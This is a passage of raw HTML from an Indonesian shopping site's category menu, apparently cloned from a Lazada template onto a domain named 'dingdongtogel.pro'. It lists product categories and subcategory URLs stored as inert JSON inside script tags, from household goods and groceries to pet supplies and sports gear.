                                        <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.dingdongtogel.pro/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.dingdongtogel.pro/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.dingdongtogel.pro/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.dingdongtogel.pro/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.dingdongtogel.pro/tempat-sampah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="https://www.dingdongtogel.pro/beli-perawatan-rumah/">
                                          <span>Perkakas &amp; Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.dingdongtogel.pro/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.dingdongtogel.pro/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.dingdongtogel.pro/lampu-penerangan-tempat-kerja/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="https://www.dingdongtogel.pro/Kebun &amp; Luar Ruangan/">
                                          <span>Kebun &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.dingdongtogel.pro/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.dingdongtogel.pro/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.dingdongtogel.pro/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.dingdongtogel.pro/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="https://www.dingdongtogel.pro/beli-alat-tulis-kerajinan/">
                                          <span>Alat Tulis &amp; Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.dingdongtogel.pro/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pensil-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="https://www.dingdongtogel.pro/beli-media-musik-dan-buku/">
                                          <span>Media, Musik &amp; Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.dingdongtogel.pro/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.dingdongtogel.pro/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.dingdongtogel.pro/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.dingdongtogel.pro/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.dingdongtogel.pro/film/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="https://www.dingdongtogel.pro/beli-minuman/">
                                          <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.dingdongtogel.pro/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.dingdongtogel.pro/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sirup/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="https://www.dingdongtogel.pro/shop-Bahan-Utama-Pelengkap-Masakan">
                                          <span>Bahan &amp; Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Pasta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="https://www.dingdongtogel.pro/shop-Cokelat-Camilan-Permen/">
                                          <span>Cokelat, Camilan &amp; Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.dingdongtogel.pro/shop-Manisan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="https://www.dingdongtogel.pro/beli-makanan-sarapan">
                                          <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.dingdongtogel.pro/shop-bar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="https://www.dingdongtogel.pro/beli-makanan-minuman-hasil-segar">
                                          <span>Buah &amp; Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="https://www.dingdongtogel.pro/shop-kebutuhan-rumah-tangga">
                                          <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-minuman-cucian/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="https://www.dingdongtogel.pro/shop-makanan-hewan">
                                          <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-makanan-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="https://www.dingdongtogel.pro/shop-aksesoris-hewan">
                                          <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.dingdongtogel.pro/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.dingdongtogel.pro/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="https://www.dingdongtogel.pro/shop-kesehatan-hewan-peliharaan">
                                          <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kutu-anjing/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="https://www.dingdongtogel.pro/baju-olahraga-pria/">
                                          <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.dingdongtogel.pro/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.dingdongtogel.pro/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.dingdongtogel.pro/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.dingdongtogel.pro/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.dingdongtogel.pro/gym-tote-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="https://www.dingdongtogel.pro/pakaian-olahraga-wanita/">
                                          <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/gym-tote-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://www.dingdongtogel.pro/sepatu-dan-pakaian-olahraga-pria/">
                                          <span>Sepatu Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-jalan-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="https://www.dingdongtogel.pro/sepatu-dan-pakaian-olahraga-wanita/">
                                          <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-jalan-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="https://www.dingdongtogel.pro/camping-dan-hiking/">
                                          <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.dingdongtogel.pro/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.dingdongtogel.pro/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.dingdongtogel.pro/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.dingdongtogel.pro/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.dingdongtogel.pro/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.dingdongtogel.pro/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.dingdongtogel.pro/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.dingdongtogel.pro/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.dingdongtogel.pro/panjat-tebing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="https://www.dingdongtogel.pro/jual-peralatan-memancing/">
                                          <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-memancing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="https://www.dingdongtogel.pro/olahraga-sepeda/">
                                          <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.dingdongtogel.pro/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="https://www.dingdongtogel.pro/olahraga-air/">
                                          <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.dingdongtogel.pro/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.dingdongtogel.pro/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.dingdongtogel.pro/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.dingdongtogel.pro/jual-aksesoris-olahraga-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="https://www.dingdongtogel.pro/latihan-dan-fitness/">
                                          <span>Gym, Yoga &amp; Fitness</span>
                                        </a>
